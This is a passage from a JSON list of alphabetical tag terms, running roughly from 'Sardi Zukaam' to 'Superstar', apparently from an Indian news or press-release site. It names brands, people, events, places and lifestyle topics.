International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar 